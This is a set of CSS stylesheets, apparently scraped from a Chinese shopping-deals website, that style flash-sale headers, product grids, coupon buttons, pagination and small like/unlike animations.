}
#flashSale .hdXsq .tit {
    text-align: left;
    float: left;
    font-family: 'microsoft yahei';
    color: #ff404c;
}
#flashSale .hdXsq .tit .tit_icon {
    float: left;
    width: 138px;
    margin-left: 13px;
    margin-right: 16px;
    height: 32px;
    margin-top: -3px;
    background: url(../images/xsmsico.png);
}
#flashSale .hdXsq .tit .tit_attach {
    float: left;
    margin-top: 4px;
    font-size: 14px;
    color: #666;
}
#flashSale .hdXsq .tit .tit_attach em {
    float: left;
    width: 6px;
    height: 6px;
    margin-top: 7px;
    margin-right: 7px;
    border-radius: 50%;
    background-color: #ff404c;
}
#flashSale .hdXsq .tit em, #flashSale .hdXsq .tit a {
    color: #ff404c;
    font-size: 12px;
    font-family: "microsoft yahei";
}
.mod-list{height:20px;float: right;width: 250px;}
.mod-list .mod-filter {    
    float:right;
    font-size: 12px;
}
.mod-list .mod-filter .border, .mod-list .mod-filter .filter, .mod-list .mod-filter .search, .mod-list .mod-filter .sort {
    float: left;
    margin: 0 5px;
}
.mod-list .mod-filter .border li, .mod-list .mod-filter .filter li, .mod-list .mod-filter .search li, .mod-list .mod-filter .sort li {
    float: left;
    padding: 4px 10px 0;
}
.mod-list .mod-filter .border li a, .mod-list .mod-filter .filter li a, .mod-list .mod-filter .search li a, .mod-list .mod-filter .sort li a {
    color: #666;
    display: block;
}
.mod-list .mod-filter .border li a.on, .mod-list .mod-filter .border li a:hover, .mod-list .mod-filter .filter li a.on, .mod-list .mod-filter .filter li a:hover, .mod-list .mod-filter .search li a.on, .mod-list .mod-filter .search li a:hover, .mod-list .mod-filter .sort li a.on, .mod-list .mod-filter .sort li a:hover {
    color: #e61414;
}
.mod-list .mod-filter .border li a .arrow, .mod-list .mod-filter .border li a span, .mod-list .mod-filter .filter li a .arrow, .mod-list .mod-filter .filter li a span, .mod-list .mod-filter .search li a .arrow, .mod-list .mod-filter .search li a span, .mod-list .mod-filter .sort li a .arrow, .mod-list .mod-filter .sort li a span {
    display: inline-block;
    vertical-align: middle;
    height: 18px;
    line-height: 18px;
}
.mod-list .mod-filter .border li a.on, .mod-list .mod-filter .filter li a.on, .mod-list .mod-filter .search li a.on, .mod-list .mod-filter .sort li a.on {
    cursor: default;
}
.mod-list .mod-filter .arrow {
    font-family: ju-font;
    -webkit-font-smoothing: antialiased;
    font-style: normal;
    font-size: 20px;
    margin-left: -5px;
}
@font-face{font-family:ju-font;src:url(//at.alicdn.com/t/font_1474869639_6850646.eot);src:url(//at.alicdn.com/t/font_1474869639_6850646.eot?#iefix) format('embedded-opentype'),url(//at.alicdn.com/t/font_1474869639_6850646.woff) format('woff'),url(//at.alicdn.com/t/font_1474869639_6850646.ttf) format('truetype'),url(//at.alicdn.com/t/font_1474869639_6850646.svg#ju-font) format('svg')}
.ju-font{font-family:ju-font;font-style:normal}
.s11{
position: fixed;width: 120px;left: 50%;top:193px;margin-left: 599px;cursor: pointer;z-index: 10000;
}
.s11img{
width:120px;height:120px;
}
.s11close{
position:absolute;right:0px;top:0px;display:none;
}
.s11:hover .s11close{display:block}
#mallSearch {
    /*float: right;*/
    padding-top: 25px;
    width: 540px;
    /*overflow: hidden;*/
    padding-left: 400px;
}
.mallSearch-form {
    border: solid #f8285c;
    border-width: 2px 0 2px 2px;
}
#mallSearch #searchprompt, #mallSearch fieldset, .mallSearch-input {
    position: relative;
}
.mallSearch-input {
    background: #fff;
    height: 30px;
}
#mallSearch .s-combobox {
    height: 30px;
}
#mallSearch #searchprompt {
    color: #000;
    margin: 0;
    z-index: 2;
    width: 439px!important;
    height: 20px;
    line-height: 20px;
    padding: 5px 3px 5px 5px;
    outline: 0;
    border: none;
    font-weight: 900;
    background: url(../images/sss.gif) repeat-x;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
#mallSearch button {
    position: absolute;
    right: 0;
    top: 0;
    width: 90px;
    border: 0;
    font-size: 16px;
    letter-spacing: 4px;
    cursor: pointer;
    color: #fff;
    background-color: #f8285c;
    height: 30px;
    overflow: hidden;
    font-family: '\5FAE\8F6F\96C5\9ED1',arial,"\5b8b\4f53";
}
.searchprompt-info,.searchprompt-info ul,.searchprompt-info ul li{width:449px;background:#fff;padding:0;margin:0;text-align:left;font-size:14px;z-index:999}
.searchprompt-info{position:absolute;z-index:1999;top:59px;display:none}
.searchprompt-info ul li{font-family:"Microsoft YaHei UI","Microsoft YaHei";height:24px;line-height:24px;padding:0 5px;width:439px;overflow:hidden;cursor:pointer}
.searchprompt-info ul li.cur{background:#F8285C;color:#fff}
.searchprompt-info{*display:none!important}
#sugwords{border:1px solid #ccc;box-shadow:0 2px 10px #ccc}
.search-keywords {
	line-height: 20px;
	padding: 4px 2px;
}

.search-keywords,.search-keywords a {
	color: #767676
}

.search-keywords a {
	margin-right: 13px
}
.top_wrap .banner_r dl dd img {
    width: 100px;
    min-height: 100px;
	padding: 5px 0;
    overflow: hidden;
}
.top_wrap .banner_r dl dd {    
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.top_wrap .banner_r dl dd a {
    height: 110px;
    padding: 5px 0;
}
.top_wrap .banner_r dl dd span {
   height:110px;
}
.baping-page-peel-page-peel-box {display: none !important; height: 0; overflow: hidden;}
.tbh-ad-inner{display:none !important;}
.tbh-banner{position: relative;}
.tb-pass {background-color: transparent;}
.J_Module {min-height: 0;}
.topBanner {overflow: hidden;}
.topBanner .banner-wrap {width: 1190px;margin: 0 auto;}
.topBanner .banner-wrap img {display: block;margin: 0 auto;position: relative;z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/md-list.css
body_size: 5563
content:
@charset "utf-8";
/*goods-list by yangtata start*/
.goods-list li .good-price .des-other .icon-gai,.goods-list li .good-price .des-other .icon-fan,.goods-list li .good-price .btn a em,.goods-list li.hover .good-price .btn a,.goods-list li .good-price .btn.start a,.goods-list li .good-price .btn.start_1 a,.goods-list li .like-ceng .iphone-ico,.goods-list li .good-title a em{background:url(../images/list-total.png) no-repeat;}
.goods-list{ margin: 0px auto 0;}
.goods-list li{width:290px;background:#FFF;float:left;margin:0 13.333px 13.3px 0;border:#f6f6f6 solid 1px;}
.goods-list li:nth-child(4n+0){float:right;margin:0 0 13.3px 0;}
.goods-list li.last{margin:0 0px 13.3px 0}
.goods-list li .good-pic {width:288px; margin:auto 0; position: relative; height: 288px;}
.goods-list li .pic-img{ height:288px; overflow:hidden; text-align:center; width:288px; display:table-cell; vertical-align:middle;}
.goods-list li .pic-img img{ max-width:288px;max-height:288px;}
.goods-list li .pic-img:hover{ text-decoration:none; cursor:pointer;}
.goods-list li .buy-over{cursor:pointer;position:relative;display:block;position:absolute;top:80px;left:80px;background:url(../images/buy-over.png) no-repeat;height:0;width:120px;padding-top:120px;overflow:hidden;z-index:15;}
.goods-list li .buy-over.brand{background:url(../images/buy-over-brand.png) no-repeat;}
.goods-list li .buy-over a{display:block;position:absolute;bottom:25px;left:30px;color:#ffff66;font-size:14px;}
.goods-list li .list-good {position: relative; width:290px; height:auto; z-index:1;}
.goods-list li .good-title {width:280px;height:18px; line-height:18px;overflow: hidden;margin:10px 5px 10px 5px; position:relative; font-weight:normal;color:#333;}
.goods-list li .good-title a{ display: inline;color:#333;letter-spacing:1px;width:275px;}
.goods-list li .good-title a:hover{ text-decoration:underline; color:#333;}
.goods-list li .good-title a em{display:inline;float:left;width:15px;height:15px;margin: 2px 2px 0 0px;vertical-align:-2px;}
.goods-list li .good-title a .m-icon{background-position:right -71px;}
.goods-list li .good-title a .t-icon{background-position:right -88px;}
.goods-list li .good-title a .j-icon{background-position:right -54px;}
.goods-list li .good-title a .d-icon{background-position:right -105px;width: 16px; height: 16px;}
.goods-list li .good-title a .b-icon{background-position:right -37px;}
.goods-list li .good-title a .l-icon{background:url(../images/m.png) no-repeat 0 0;}
.goods-list li .good-price span.sold{display: block;color:#FF747A;background: #fff;height: 30px;text-align: center;line-height: 30px;float: right;margin-right:5px}
.brand{background:url(../images/brand.png) no-repeat 0 0}
.brand-new{background:url(../images/float-icon.png) no-repeat 0 0; padding-top:2px; height:35px; width: 37px; color:#fff; text-align:center; line-height:14px;position:absolute;top:0; left:0;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true', sizingMethod='crop',src="../images/float-icon.png");}
.brand-new.brand{background:url(../images/brand-icon.png) no-repeat 0 0;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true', sizingMethod='crop',src="../images/brand-icon.png");}
/*this is good-price by yangtata*/
.goods-list li .good-price { width:290px; height:78px;line-height:30px; position: relative;padding:3px 5px 0px 5px;z-index:10;box-sizing: border-box;}
.goods-list li .good-price .price-current,.goods-list li .good-price .des-other{ display:block; float:left;}
.goods-list li .good-price .price-current {font-size:30px;font-family:Arial;font-weight:400;}
.goods-list li .good-price .price-current em {font-size: 14px; font-family:"微软雅黑","verdana"; vertical-align:1px; margin-left:1px;}
.goods-list li .good-price .price-current i {font-size: 16px; font-family:"微软雅黑","verdana"; vertical-align:1px; margin-left:1px;}
.goods-list li .list-good.buy .good-price .price-current{ color:#ff3366;}
.goods-list li .list-good.start .good-price .price-current{ color:#008800;}
.goods-list li .list-good.gone .good-price .price-current{ color:#808080;}
/*this is des-other by yangtata*/
.goods-list li .good-price .des-other{margin:0px 0 0 5px; height:30px; line-height:12px;width:70px;}
.goods-list li .good-price .des-other strong{ width:auto; height:20px; display:block;margin-top: -6px;}
.goods-list li .good-price .des-other .icon-quan,.goods-list li .good-price .des-other .icon-gai,.goods-list li .good-price .des-other .icon-fan,.goods-list li .good-price .des-other .icon-temai{display:block;  height:0;  overflow:hidden;float:left;}
.goods-list li .good-price .gai {float:left;width:112px;height:30px;border:#79C85B dashed 1px;height: 28px;font-weight: normal;text-align: center;line-height: 28px;}
.goods-list li .good-price .gai .icon-gai{background-color:#fff;color:#79C85B;}
.goods-list li .good-price .des-other .group_discount {position: absolute;background-image: url(../images/quanh.png);background-position: -560px -111px;width: 43px;height: 16px;top: 0;color: #fff;text-indent: 5px;line-height: 14px;font-family: tahoma;text-align: center;}
.goods-list li .good-price .des-other .icon-quan{ background:#eb4f38;height:18px;color:#fff;font-weight:normal;text-align:center;line-height:17px;border:#f6f6f6 dashed 1px;padding:0 5px;}
.goods-list li .good-price .des-other .icon-quan a{color:#fff}
.goods-list li .good-price .des-other .icon-fan{ background-position:-159px -17px; width:41px; padding-top:18px;margin-right:3px;}
.goods-list li .good-price .des-other .price-old {color: #7C7C7C; text-decoration: line-through;font-size:13px;position: absolute;top: 18px;}
.goods-list li .good-price .des-other .price-old em{ font-family:"微软雅黑","verdana";font-size:12px;}
.goods-list li .good-price .des-other .discount { color: #bbb; vertical-align:top;}
.goods-list li .good-price .btn{position: absolute;top:11px;right:10px;}
.goods-list li .good-price .btn a{ font-family:"宋体";display:block;text-align:center;font-size: 14px;cursor:pointer; color:#f8285c;width:70px;height:30px; line-height:30px;overflow:hidden;}
.goods-list li .good-price .btn a em{display:inline;float:left;width:15px;height:15px;margin:8px -4px 0 12px;margin:7px -4px 0 12px \9;_margin:7px -4px 0 12px;vertical-align:-2px;}
.goods-list li .good-price .btn a .m-icon{background-position:right -71px;}
.goods-list li .good-price .btn a .t-icon{background-position:right -88px;}
.goods-list li .good-price .btn a .j-icon{background-position:right -54px;}
.goods-list li .good-price .btn a .d-icon{background-position:right -105px;width: 16px; height: 16px;}
.goods-list li .good-price .btn a .b-icon{background-position:right -37px;}
.goods-list li .good-price .btn a .l-icon{background:url(../images/m.png) no-repeat 0 0;}
.goods-list li .good-price .btn.m-buy span{color:#c40000;}
.goods-list li .good-price .btn.t-buy span{color:#ff5400;}
.goods-list li .good-price .btn.buy,.goods-list li .good-price .btn.gone{right:0;}
.goods-list li .good-price .btn.start,.goods-list li .good-price .btn.start_1{right:-3px;top:3px;}
.goods-list li .good-price .btn.start a,.goods-list li .good-price .btn.start_1 a{width:83px;height:32px;padding-left:4px;background-position:0 -61px;color:#fff;line-height:34px;line-height:36px \9;_line-height:36px;}
.goods-list li .good-price .btn.gone a{cursor:pointer;}
.goods-list li .good-price .btn a:hover{text-decoration:none;}
.goods-list li.hover .good-price .btn.buy a:hover{background-position:0 -31px;}
.lingquan{width: 83px;height: 70px;position: absolute;right: 0px;top: 0px;border-radius: 1px;text-align: center;}
.lingquan a span{width: 83px;height: 44px;font-size: 16px;display: block;background: #f9117e;color: #fff;overflow: hidden;line-height: 27px;}
.lingquan a span em{font-size: 16px;color: #fff;font-style: normal;line-height: 12px;font-weight: bold;}
.lingquan a span em.dpq{font-size:12px}
.lingquan a b{width: 83px;height: 31px;display: inline-block;background:url(../images/qulingquan_ico.png) no-repeat;overflow: hidden;}
.quanhoujiage{width: 60px; height: 24px; background: url(../images/juanhoujiage.png) no-repeat;position: absolute;left: 10px;top: 314px;z-index:100}
.demo1 {
        -webkit-animation-name:'like_poof';
        -webkit-animation-duration: .6s;
        -webkit-animation-timing-function: linear;
        -webkit-animation-delay: .1s;
        -webkit-animation-iteration-count: none;
        -webkit-animation-direction: alternate;

        -moz-animation: like_poof .6s linear;
        -ms-animation: like_poof .6s linear;
        animation: like_poof .6s linear;

        -moz-animation: like_poof .6s linear;
    }
    @-webkit-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -webkit-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -webkit-transform: rotate(-20deg)
        }
        75% {
            -webkit-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -webkit-transform: rotate(0deg)
        }
    }

    

    @-ms-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -ms-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -ms-transform: rotate(-20deg)
        }
        75% {
            -ms-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -ms-transform: rotate(0deg)
        }
    }

    @keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            transform: rotate(-20deg)
        }
        75% {
            transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            transform: rotate(0deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
    }

   

    @-ms-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
    }
    @-ms-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
    }

    @keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
    }
    @keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
    }
    .unliked span {
        background-position:-45px -63px;
        display: block;
        height: 100%;
        left: 50%;
        position: absolute;
        top: 0;
        margin-top: -56px;
    }
    .unliked span.heart_left {
        background-position: -45px -63px;
        margin-left: -25px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 26px 54px;
        
        -ms-transform-origin: 26px 54px;
        -o-transform-origin: 26px 54px;
        transform-origin: 26px 54px;
        -webkit-animation: unlike_heartbreak_left .6s ease-out;
      
        -ms-animation: unlike_heartbreak_left .6s ease-out;
        -o-animation: unlike_heartbreak_left .6s ease-out;
        animation: unlike_heartbreak_left .6s ease-out
    }
    .unliked span.heart_right {
        background-position: -77px -63px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 0 54px;
       
        -ms-transform-origin: 0 54px;
        -o-transform-origin: 0 54px;
        transform-origin: 0 54px;
        -webkit-animation: unlike_heartbreak_right .6s ease-out;
        
        -ms-animation: unlike_heartbreak_right .6s ease-out;
        -o-animation: unlike_heartbreak_right .6s ease-out;
        animation: unlike_heartbreak_right .6s ease-out
    }
/*this is like-ceng*/
.goods-list li .like-ceng{ height: 48px;background: rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);zoom:1;position: absolute;top:237px;width:265px;
left:0; padding: 0 0 0 20px; display: none; z-index: 99;}
:root #aaa{filter:none\9;}/*for IE9*/
.goods-list li .like-ceng .iphone-ico{ width: 20px; height: 29px;background-position:right -185px; display: block; float: left; margin: 9px 0;}
.goods-list li .like-ceng .tips{ float: left; color: #fff; padding: 5px 0 7px 20px;}
.goods-list li .like-ceng p{line-height: 18px;}
.goods-list li .like-ceng .tips em{ background: #ff3838; padding: 2px 5px; border-radius: 2px;}
.goods-list li:hover{border:#ebebeb solid 1px;}
.goods-list li.hover .my-like{display:block;}
.goods-list li.hover .good-price .btn.buy span{color:#fff;}
.goods-list li.hover .good-price .btn.buy a .b-icon{background-position:right -105px;}
.goods-list li.hover .good-price .btn.buy{right:10px;top:3px;}
.goods-list li.hover .good-price .btn.start{right: -3px;top: 3px;}
.goods-list li.hover .good-price .btn.gone a{background:none;color:#f8285c;}
.goods-list li.hover .good-price .btn.buy .j-icon,.goods-list li.hover .good-price .btn.buy .m-icon,.goods-list li.hover .good-price .btn.buy .t-icon,.goods-list li.hover .good-price .btn.buy .d-icon{display:none;}
.goods-list li.hover .quan-hd{display:block;}
.quan-hd,.box-hd{display:none;}
.quan-hd .mask-bg{cursor:default;}
.go-quan{ display:block; position:absolute; top:110px; left:83px; width:120px; height:80px;cursor:pointer; text-decoration:none; background:url(../images/quan_tag_wait.png) no-repeat;z-index:12;}
.go-quan-red{background:url(../images/quan_tag_buy.png) no-repeat;}
.go-quan em.other{ top:12px; font-size:20px;}
.go-quan em{ position:absolute; top:5px; left:15px; width:50px; height:30px; font-size:26px; color:#fff; font-family:"微软雅黑","verdana";  overflow:hidden;}
.go-quan em i{ font-size:12px; font-style:normal;}
.mask-bg{cursor:pointer; display:block;position: absolute; top:0; left:0;width:285px; height:285px;background:#fff;  opacity: .5; filter:alpha(opacity=50);z-index:10;}
/*goods-list by yangtata end*/
/*brand-list-h by yangtata start*/
.brand-list-h{width:1005px;height:auto;overflow:hidden;}
.brand-list-h ul li{float:left;width:310px;height:auto;margin:0 25px 25px 0;}
.brand-list-h ul li .pic a{display:block;width:310px;height:100px;overflow:hidden;}
.brand-list-h ul li .detail{height:40px;background:#fff;line-height:40px;padding:0 10px;}
.brand-list-h ul li .detail .title{width:250px;height:40px;overflow:hidden;}
.brand-list-h ul li .detail .title a{font-size:14px;font-weight:bold;color:#333;}
.brand-list-h ul li .detail a.go{width:28px;height:15px;margin-top:7px;padding:5px 0;}
/*brand-list-h by yangtata end*/
/*brand-list by yangtata strart*/
.main .brand-list{ height:248px;overflow:hidden; margin:0 auto; clear:both;}
.main .brand-list li{ float:left; width:285px; display:inline; height:auto;background:#fff; margin: 7.5px; padding-bottom:10px;}
.main .brand-list li .list{ width:285px; height:auto; position:relative;}
.main .brand-list li .list .pic img{width:285px; height:150px;}
.main .brand-list li .list .left-show{width:150px;}
.main .brand-list li .list .discount{text-align:right;margin:15px 15px 0 0;color:#666;font-weight:normal;}
.main .brand-list li .list .title{ font-weight:normal; height:16px; line-height:16px;padding:0 0 10px 10px; margin:10px 0 0; border-bottom:#e2e2e2 dashed 1px;}
.main .brand-list li .list .title a{ color:#333; font-size:14px;}
.main .brand-list li .list .right-show{ width:80px; height:40px;margin:20px 10px 0 0;}
.main .brand-list li .list .start-time{ width:200px; padding:10px 0 0 10px;color:#ababab;}
.main .brand-list li .list .start-time b{ color:#a2d378; margin:0 2px;}
.main .brand-list li .list .start-time .icon-clock{  height:16px; width:16px; display:inline-block; float:left; margin-top:2px;}
.hot-brand .brand-list{height:auto;overflow:auto;}
.hot-brand .brand-list li .list .right-show{margin:6px 0 0 10px;}
/*brand-list by yangtata end*/
.main .brand-box{width:100%;}
.main .normal-title{height:40px;line-height:40px;background:#fff;margin:20px 0;}
.main .normal-title .title {
    background: url(../images/normal-title-bg.gif) no-repeat right #ff3366;
	font-size:20px;font-family:"微软雅黑","宋体";color:#fff;
	display:inline-block;
	padding:0 20px;
	float:left;
}
.main .normal-title .title h3{font-weight:normal;}
.main .normal-title .txt{font-size:14px;color:#666;margin-right:10px;}
/*advance-nav by yangtata start*/
.advance-nav{ height:40px; margin:0px auto 0; background:#f8f8f9;}
.advance-nav ul li{ float:left; line-height:40px;border-right:#f2f1ed solid 1px;}
.advance-nav ul li a{ color:#666; display:block; padding:0 25px;}
.advance-nav ul li a:hover{ text-decoration:underline;}
.advance-nav ul li a.active{ font-weight:bold; color:#f36; background:#fff;}
.advance-nav ul li a.active:hover{ text-decoration:none;}
.advance-nav .tips{ margin:10px 30px 0 0;font-size:14px; font-family:"微软雅黑","宋体";}
.advance-nav .tips .time{ background:#c7c7c7; display:inline-block; padding:0 5px;border-radius:3px; color:#fff;}
.advance-nav .tips .icon-tips{ background:url(../images/clock.gif) no-repeat; height:14px; width:14px; display:inline-block; vertical-align:middle; margin-right:3px;}
/*place-show by yangtata start*/
.place-show{ width:auto; height:auto;overflow:hidden; margin:0 0 20px;}
.place-show .place-explain{padding:0;}
.place-show .place-explain a {
    margin: 0 5px;
}
.place-show .place-explain a:hover{ color:#5e5e5e; text-decoration:underline;}
.place-show .place-explain .current-a{width: 435px;
overflow: hidden;
white-space: nowrap;
}
.place-show .type-nav{color:#919191;}
.place-show .type-nav a{ padding:0 5px;color:#919191;}
/*place-show by yangtata end*/
/*zhe-list by yangtata end*/
.main .zhe-more{ width:976px; text-align:center; font-size:16px; height:38px;  border:#fff solid 2px; overflow:hidden; line-height:38px;margin:0 auto;*margin-top:25px;_margin-top:0;}
.main .zhe-more a{ color:#0289cd; display:block; text-decoration:underline;background:#f9f9f9;}
.main .zhe-more a em{ color:#ff3838;}
.main .zhe-more a:hover{ text-decoration:none; background:#fefefe;}
@charset "utf-8";
.page {
    padding: 0 0 45px;
	padding-top:30px;
	*margin-top:50px;
    _margin-top:50px;
    clear: both;
    overflow: hidden;
    text-align: center;
}
.page div{margin: 0 auto;}

.page a,.page span,.page i{
	display:inline-block;
	/*float:left;*/
	background: none repeat scroll 0 0 #FFF;
	margin-left:1px;
    padding:10px 15px;
    overflow: hidden;
    color:#919191;
	font-size:14px;
	font-weight:bold;
	border-right:none;
	-moz-box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
	-webkit-box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
	box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
}
.page a.pg-next{width:60px; border-radius:0 20px 20px 0;box-shadow:1px 1px 3px rgba(204, 204, 204, 0.7);}
.page a.pg-next:hover{cursor:pointer;}
.page span.pg-prev{color:#bbb; font-weight:normal; background:#fff;width:60px; border-radius: 20px 0 0 20px;box-shadow:1px 1px 3px rgba(204, 204, 204, 0.7);}
.page span.pg-next{width:60px; border-radius:0 20px 20px 0;box-shadow: 2px 2px 3px #D0D0CD; background:#fff;  color:#bbb; font-weight:normal;}
.page a.pg-prev{background:#FFFFFF;width:60px; border-radius: 20px 0 0 20px;box-shadow: 2px 2px 3px #D0D0CD;}
.page span {
    background: #ff3366;
	border: medium none;
	color: #fff;
	font-weight: bold;
}

.page a:hover{
	text-decoration:none;
	color:#fff;
	background:#ff3366;
}

.page i{
    color: #919191
}
@font-face{font-family:mui-act-font;src:url(https://at.alicdn.com/t/font_1439523408_3365195.eot);src:url(https://at.alicdn.com/t/font_1439523408_3365195.eot?#iefix) format('embedded-opentype'),url(https://at.alicdn.com/t/font_1439523408_3365195.woff) format('woff'),url(https://at.alicdn.com/t/font_1439523408_3365195.ttf) format('truetype')}
 .item-btn-box{
    clear: both;
    padding: 0 4px 4px;
	overflow: hidden;
    position: relative;
}

 .item-coupon {
    width: 112px;float: left;height: 28px;
    text-align: center;
    line-height: 28px;
    font-family: helvetica;
}
.mui-act-item-couponColor {
    color: #FF5363;
    border: dashed 1px #FF5363;
}
.mui-act-item-couponColor.gone {
    color: #808080;
    border: dashed 1px #808080;
}
.mui-act-item-couponColor.start_1 {
    color: #808080;
    border: dashed 1px #008800;
}
.item-btn-box .item-coupon .quan {
    width:50px;
	background:#ff5363;
	color:#fff;
    float: left;
}
.mui-act-item-couponColor.start_1 .quan{
	background:#008800;
}

.itemde{margin:16px 0 0 10px;width: 130px;}
.itemde.item-coupon .quan {
    width: 70px;
    background: #ff5363;
    color: #fff;
    float: left;	
}
.fuli{margin:16px 0 0 10px;color: #0099ee;}
.fuli.item-coupon .quan {
    width: 70px;
    background: #0099ee;
    color: #fff;
    float: left;
	border-right: dashed 1px #0099ee;
}
.fuli.mui-act-item-couponColor{border: dashed 1px #0099ee;}
.mui-act-item-couponColor.gone .quan {
    border-right: dashed 1px #808080;
	background: #808080;
}

.mui-act-font {
    display: inline-block;
    -webkit-transform: scale(.8);
    font-size: 11px;
}
.mui-act-font {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    -webkit-text-stroke-width: .2px;
    font-family: mui-act-font!important;
}

.item-btn-box .item-btn {
    width: 124px;
	float: right;
    background: #FF3366;
    height: 30px;
    line-height: 30px;
    color: #FFF;
    font-size: 12px;
    text-align: center;
}
.item-btn-box .item-btn.lijin {   
    background: #0099ee;    
}
.item-btn-box .item-btn.gone{
    background: #808080;
}
.item-btn-box .item-btn.start_1{
    background: #008800;
}
.goods-list li .shopList_tag {display:none;}

.goods-list li:hover .shopList_tag {
display:block;
position: absolute;
top: 255px;
z-index: 2;
left: 5px;
}
.shopList_tag a:hover {
color: #fff;
background: #f39;
text-decoration: none;
}
.shopList_tag a {
display: inline-block;
border-radius: 2px;
padding: 2px 8px;
background: #fff;
color: #999;
margin-left:2px;
text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/pg-index.css
body_size: 4716
content:
@charset "utf-8";
/*main_notice by yangtata start*/
.main_notice{height:638px;background:url(../images/notice-n-n.jpg) no-repeat; }
.main_notice01{height:638px;background:url(../images/notice-f-n.jpg) no-repeat; }
.main_notice a,.main_notice01 a{position:absolute;bottom:122px;right:74px;width:250px;height:60px;}
.main_notice a.go-zk,.main_notice01 a.go-zk{right:352px;}
/*main_notice by end*/
/*new */
.alert-activity{
    height:100%;
    width:100%;
    top:0;
    left:0;
    position:fixed;
    _position:absolute;
    z-index:10000;
}
.activity-ceng{
    position:absolute;
	top:0;
	left:0;
	height:100%;
    width:100%;
    filter:alpha(opacity=30);
    opacity:0.3;
    background-color:#000;
    _filter:alpha(opacity=100);
    _background-color:none;
    _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000,endColorstr=#33000000);
    _top:expression(eval(document.documentElement.scrollTop));
	z-index:10001;
}
.alert-activity .links{display:block;position:absolute;top:50%;margin-top:-266px;left:50%;margin-left:-266px;background:url(../images/version-tip.png) no-repeat;height:531px;width:532px;z-index:10002;}
.alert-activity .links a,.alert-activity .links p{display:block;position:absolute;}
.alert-activity .links a.go-new{width:180px;height:50px;bottom:140px;left:175px;}
.alert-activity .links a.back-old{bottom: 65px;
    height: 15px;
    right: 175px;
    width: 70px;}
.alert-activity .links p{bottom:40px;left:0;text-align:center;color:#fdcad7;width:532px;}
.product-info .other_info{ height:100px;}
.product-info .other_info a{ height: 25px; display: block; float: left; padding: 0 15px; text-align: center; line-height: 25px;font-family: "宋体"; border-radius: 20px; text-decoration: none; margin-right: 10px; display: inline;}

.product-info .keyword .quanico{background: url(../images/isq.png) no-repeat;width:32px;height:32px;float:left;margin-top:-4px;margin-right:-1px}
.product-info .keyword a.quanurl{background: #fff;border-radius:1px; height:21px;border:1px solid #11cd6e;border-left:0;color:#F8285C;line-height: 21px;}
.product-info .other_info .report{ background: none; border: none; padding:0;}
.product-info .share_box .share-baidu{font-size: 12px; color: #666; border:1px solid #f1f1f1; height: 23px; line-height: 23px; background: #f9f9f9;}
.product-info .share_box .l-num{ font-size: 14px;font-family: "Arial"; }
.product-info .share_box .l-num:hover em{ background-position:right -60px;}
